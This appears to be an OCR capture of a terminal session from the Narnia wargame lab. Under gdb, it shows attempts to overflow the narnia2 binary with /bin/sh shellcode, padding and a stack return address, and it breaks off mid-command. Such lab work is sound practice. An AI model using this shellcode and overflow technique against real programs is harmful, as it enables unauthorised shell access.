 narnia2@narnia: /narnia
12:58 PM
narnia2@narnia: /narnia
File Actions Edit View Help
narnia2@narnia: /narnia
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0xb8d5ffff in ?? ()
(gdb) r $(python -c "print('\xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\
xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68' + (132-25) * 'A' + '\xb8\xd5\xff\xff')")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /narnia/narnia2 $(python -c "print('\xeb\x0b\x5b\x31\xc0\x31\xc9\x3
1\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68' + (132-25) * '
A' + '\xb8\xd5\xff\xff')")
Breakpoint 1, 0x0804849d in main ()
(gdb) c
Continuing.
^C
Program received signal SIGINT, Interrupt.
0xffffd5c5 in ?? ()
(gdb) r $(python -c "print('\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\
xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80' + (132-23)*'A'+